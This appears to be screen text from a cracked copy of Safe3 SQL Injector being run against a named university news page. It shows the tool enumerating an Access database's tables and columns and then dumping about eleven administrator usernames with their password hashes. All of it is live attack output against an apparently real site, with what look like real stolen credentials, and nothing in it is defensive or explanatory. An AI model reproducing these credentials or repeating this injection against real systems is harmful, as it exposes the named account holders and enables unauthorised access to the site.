 Safe3 SQL Injector v9.0--http://www.safe3.com.cn/en/ Crack By Lkou[LCG] http://www.52pojie.cn
Url http://pub2.whut.edu.cn/icea/civilsite/shownews.asp?articleid=5506 GET Browse Analyze
Type Number DbType ACCESS CNum 0 Index 0 Keyword DbName ListDb Reset
browser Data Pentest Setting About
CheckTable CheckColumn CheckData
admin
article
ArticleID
content
id
key
password
title
username
password username
975a0c3c66a55a67 tjxybkjy
5aa765d61d8327de tjxynews
0faa14a6f2dca5c2 tujianxu...
5b071c98f8674410 tmzzb
ff6da1b986453874 tmxzb
0730b85b8f774aa2 liujins
515694fde5eac5e0 lvxiangdu
eaa249e9a15e643f yanhui
2ed6cd532626981e hugaofeng
1705274ed5b956ea liuboshi
11b83f09143a9486 shidengfeng
Check data completed